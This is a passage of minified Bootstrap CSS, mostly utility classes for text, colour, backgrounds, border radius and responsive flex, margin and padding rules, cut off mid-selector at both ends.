.3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:#00000080!important}.text-white-50{--bs-text-opacity:1;color:#ffffff80!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:.25}.text-opacity-50{--bs-text-opacity:.5}.text-opacity-75{--bs-text-opacity:.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important}.text-success-emphasis{color:var(--bs-success-text-emphasis)!important}.text-info-emphasis{color:var(--bs-info-text-emphasis)!important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important}.text-light-emphasis{color:var(--bs-light-text-emphasis)!important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important}.link-opacity-10,.link-opacity-10-hover:hover{--bs-link-opacity:.1}.link-opacity-25,.link-opacity-25-hover:hover{--bs-link-opacity:.25}.link-opacity-50,.link-opacity-50-hover:hover{--bs-link-opacity:.5}.link-opacity-75,.link-opacity-75-hover:hover{--bs-link-opacity:.75}.link-opacity-100,.link-opacity-100-hover:hover{--bs-link-opacity:1}.link-offset-1,.link-offset-1-hover:hover{text-underline-offset:.125em!important}.link-offset-2,.link-offset-2-hover:hover{text-underline-offset:.25em!important}.link-offset-3,.link-offset-3-hover:hover{text-underline-offset:.375em!important}.link-underline-primary{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-secondary{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-success{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important}.link-underline-info{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important}.link-underline-warning{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important}.link-underline-danger{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important}.link-underline-light{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important}.link-underline-dark{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important}.link-underline{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-underline-opacity-0,.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0}.link-underline-opacity-10,.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:.1}.link-underline-opacity-25,.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:.25}.link-underline-opacity-50,.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:.5}.link-underline-opacity-75,.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:.75}.link-underline-opacity-100,.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:.1}.bg-opacity-25{--bs-bg-opacity:.25}.bg-opacity-50{--bs-bg-opacity:.5}.bg-opacity-75{--bs-bg-opacity:.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-xxl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radius-xxl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{object-fit:contain!important}.object-fit-sm-cover{object-fit:cover!important}.object-fit-sm-fill{object-fit:fill!important}.object-fit-sm-scale{object-fit:scale-down!important}.object-fit-sm-none{object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{column-gap:0!important}.column-gap-sm-1{column-gap:.25rem!important}.column-gap-sm-2{column-gap:.5rem!important}.column-gap-sm-3{column-gap:1rem!important}.column-gap-sm-4{column-gap:1.5rem!important}.column-gap-sm-5{column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{object-fit:contain!important}.object-fit-md-cover{object-fit:cover!important}.object-fit-md-fill{object-fit:fill!important}.object-fit-md-scale{object-fit:scale-down!important}.object-fit-md-none{object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{column-gap:0!important}.column-gap-md-1{column-gap:.25rem!important}.column-gap-md-2{column-gap:.5rem!important}.column-gap-md-3{column-gap:1rem!important}.column-gap-md-4{column-gap:1.5rem!important}.column-gap-md-5{column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{object-fit:contain!important}.object-fit-lg-cover{object-fit:cover!important}.object-fit-lg-fill{object-fit:fill!important}.object-fit-lg-scale{object-fit:scale-down!important}.object-fit-lg-none{object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-s